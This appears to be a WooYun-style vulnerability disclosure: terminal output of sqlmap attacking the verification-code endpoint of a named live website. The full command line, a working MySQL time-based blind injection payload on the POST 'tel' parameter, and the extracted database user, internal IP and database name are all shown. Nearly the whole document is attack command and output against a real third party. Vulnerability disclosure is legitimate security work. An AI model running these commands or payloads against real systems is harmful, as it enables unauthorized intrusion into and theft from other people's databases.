 ➜ ~ sqlmap -u "https://www.yonglibao.com/User/auth/verifyCode/" --data="tel=13900001111" --random-agent --batch --current-user --current-db --time-sec=5
{1.0-dev-1e4b824}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable l
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:54:26
[13:54:26] [INFO] fetched random HTTP User-Agent header from file ' ools/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-
hrome/4.0.219.3 Safari/532.1'
[13:54:26] [INFO] resuming back-end DBMS 'mysql'
[13:54:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tel (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: tel=13900001111') AND (SELECT * FROM (SELECT(SLEEP(5)))PbIX) AND ('dCRB'='dCRB
---
[13:54:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.18
back-end DBMS: MySQL 5.0.12
[13:54:27] [INFO] fetching current user
[13:54:27] [INFO] resumed: db_reader@10.164.52.103\t
current user: 'db_reader@10.164.52.103 '
[13:54:27] [INFO] fetching current database
[13:54:27] [INFO] resumed: new_yonglibao_c
current database: 'new_yonglibao_c'
www.wooyun.org